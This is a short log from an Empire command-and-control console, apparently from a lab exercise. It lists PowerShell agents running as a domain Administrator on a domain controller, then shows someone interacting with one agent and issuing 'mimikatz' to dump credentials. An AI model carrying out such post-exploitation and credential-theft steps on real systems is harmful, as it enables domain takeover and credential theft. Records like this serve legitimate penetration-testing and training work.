 (Empire: stager/windows/launcher_vbs) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
N364SUY5 ps 192.168.182.145 DC *YLN\Administrator powershell 3348 5/0.0 2022-05-07 16:35:14
TDBALYWF ps 192.168.182.145 DC *YLN\Administrator powershell 4000 5/0.0 2022-05-07 16:35:14
(Empire: agents) > interarts
*** Unknown syntax: interarts
(Empire: agents) > interarts TDBALYWF
*** Unknown syntax: interarts TDBALYWF
(Empire: agents) > interacts TDBALYWF
*** Unknown syntax: interacts TDBALYWF
(Empire: agents) > interacts N364SUY5
*** Unknown syntax: interacts N364SUY5
(Empire: agents) > interact N364SUY5
(Empire: N364SUY5) > rename win2012
(Empire: win2012) > mimikatz